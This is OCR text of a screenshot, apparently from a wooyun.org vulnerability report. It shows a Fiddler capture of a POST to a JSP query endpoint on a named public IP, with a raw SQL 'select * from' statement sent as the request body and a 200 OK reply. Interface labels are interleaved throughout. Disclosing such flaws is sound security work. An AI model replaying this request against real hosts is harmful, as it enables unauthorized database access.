 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2015 02:45:43 GMT
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 4
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 24
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select * from wpp &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 4
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,180 http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp
www.wooyun.org